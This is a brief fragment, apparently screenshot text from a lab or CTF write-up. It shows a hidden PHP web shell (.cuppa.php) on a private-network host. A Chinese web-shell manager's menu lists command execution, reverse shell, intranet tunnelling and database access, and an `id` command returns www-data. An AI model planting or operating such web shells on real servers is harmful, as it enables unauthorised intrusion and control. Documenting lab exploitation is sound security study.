 http://192.168.187.128/classes/.cuppa.php
URL: http://192.168.187.128/classes/.cuppa.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理
/var/www/html/classes/ >id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/classes/ >